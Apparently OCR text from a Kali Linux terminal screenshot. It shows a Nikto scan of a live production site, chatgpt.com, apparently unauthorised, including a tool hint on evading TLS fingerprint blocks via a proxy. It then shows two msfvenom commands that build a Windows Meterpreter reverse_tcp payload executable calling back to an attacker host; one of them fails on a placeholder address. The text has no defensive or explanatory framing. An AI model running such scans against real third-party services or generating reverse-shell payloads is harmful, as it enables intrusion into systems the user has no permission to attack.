 kali@kali: ~
kali@kali: ~
System is running on low power. Save your work to avoi
Suspend the system
Shutdow
┌──(kali㉿kali)-[~]
└─$ nikto -h https://chatgpt.com/c/6b0031da-277c-83ee-ae51-7ea50e103e2d
- Nikto v2.6.0
+ Target IP: 172.64.155.209
+ Target Hostname: chatgpt.com
+ Target Port: 443
+ SSL Info: Subject: /CN=chatgpt.com
CN: chatgpt.com
SAN: chatgpt.com, amb-staging.chatgpt.com, *.amb-staging.chatgpt.com
Ciphers: TLS_AES_256_GCM_SHA384
Issuer: /C=US/O=Google Trust Services/CN=WE1
+ Platform: Windows
+ Start Time: 2026-11-21 02:28:33 (GMT-5)
+ Server: cloudflare
+ Multiple IPs found: 172.64.155.209, 104.18.32.47, 2a06:98c1:3101::6812:202f, 2606:4700:4408::ac40:9bd1
+ ERROR: Failed to check for updates: 403
+ [999986] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Retrieved x-powered-by header: Express.
+ [000427] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Link header(s) found with value(s): </cdn/assets/35751dbd44b1.css>; rel=preload; as=style. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Link
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'x-worker-version' found, with contents: 11c91ec3-eab8-4a48-b452-b819b8548e2f.
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'x-request-id' found, with contents: 87f2c35f-097f-4187-91cf-5e85da20a1cb.
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'reporting-endpoints' found, with contents: chatgpt-csp="https://chatgpt.com/ces/v1/telemetry/intake?ddsource=csp-report&dd-api-key=dummy-token".
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'x-web-mobile-experiment-router' found, with contents: 1.
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'x-worker-version-tag' found, with contents: 2c92ceeb91cc7e6e2d3c0620003fc650892400f3.
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'x-openai-proxy-wasm' found, with contents: v0.1.
+ [999106] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Cloudflare detected via cf-ray header. Recommend proxying via Burp or mitmproxy to avoid TLS fingerprint blocks. See: https://github.com/sullo/nikto/wiki/Using-a-Proxy
+ [999961] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Cookie oai-did created without the secure flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ [95] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Cookie oai-did created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ No CGI Directories found (use '-C all' to force check all possible dirs). CGI tests skipped.
^C
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4455 -i 4 f exe > msfvenom.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=YOUR_IP LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: The following options failed to validate: Value 'YOUR_IP' is not valid for option 'LHOST'.
┌──(kali㉿kali)-[~]
└─$